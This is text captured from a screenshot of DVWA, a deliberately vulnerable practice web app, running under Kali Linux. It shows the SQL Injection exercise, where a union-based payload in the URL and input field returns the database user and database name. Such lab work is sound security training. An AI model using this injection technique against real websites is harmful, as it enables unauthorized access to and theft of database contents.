 1 2 3 4 4:36
dvwa | Kali Linux Tools
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1'union+select+user()%2Cdatabase()%23&Submit=Submit#
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select user(),database()#
First name: admin
Surname: admin
ID: 1'union select user(),database()#
First name: dvwa@localhost
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/